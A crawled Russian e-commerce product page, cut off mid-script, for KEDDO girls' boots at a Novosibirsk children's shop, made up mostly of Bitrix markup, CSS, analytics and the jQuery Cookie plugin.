

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html
body_size: 44101
content:
<!DOCTYPE html>
<html>
<head>
    <title>Сапожки для девочки KEDDO 578158/51-01 (коричневый/экокожа) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Сапожки для девочки KEDDO 578158/51-01 по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Сапожки для девочки KEDDO 578158/51-01  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176903869612340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1769038683209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769057711','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a7601ed8b60cc85e7c28945e36ab095d'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1769038683566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176903869629061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NTAwMDY2ATE4MDAxNjE3MTABLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMi4wMS4yMDI2IDA3OjU1OjEwATE4MDAxNjE3MTABLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MzgxMDcBMTgwMDE2MTcxMQEvAQEBAg%3D%3D&k=e759165ebe9afec959e68b0363d9de15';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
